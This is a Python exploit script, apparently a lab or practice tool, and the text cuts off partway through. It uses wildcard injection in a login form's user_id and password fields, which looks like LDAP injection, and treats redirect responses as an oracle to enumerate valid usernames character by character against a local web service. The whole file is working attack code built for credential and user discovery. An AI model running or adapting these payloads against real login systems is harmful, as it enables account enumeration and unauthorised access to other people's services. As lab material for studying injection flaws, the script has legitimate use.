 1 #!/usr/bin/env python3
2
3
4 from pwn import *
5 import requests,time,sys,signal,string,pdb
6
7 def def_handler(sig, frame):
8     print("\n\n [!] Saliendo.. \n\n")
9     sys.exit(1)
10
11
12 signal.signal(signal.SIGINT, def_handler)
13
14 main_url = "http://localhost:8888/"
15
16 def getInitialUsers():
17
18     characters = string.ascii_lowercase + string.ascii_uppercase
19
20     initial_users = []
21
22     headers = {'Content-Type': 'application/x-www-form-urlencoded'}
23
24     for character in characters:
25         post_data = "user_id={}*&password=*&login=1&submit=Submit".format(character)
26
27         r = requests.post(main_url, data=post_data, headers=headers, allow_redirects=False)
28
29         if r.status_code == 301:
30             initial_users.append(character)
31
32     return initial_users
33
34 def getUsers(initial_users):
35
36     characters = string.ascii_lowercase + string.digits + string.ascii_uppercase
37
38     headers = {'Content-Type': 'application/x-www-form-urlencoded'}
39
40     valid_users = []
41
42     for first_character in initial_users:
43         user = ""
44         for position in range(0, 15):
45             for character  in characters:
46                 post_data = "user_id={}{}{}*&password=*&login=1&submit=Submit".format(first_character,user,character)
47
48                 r = requests.post(main_url, data=post_data, headers=headers, allow_redirects=False)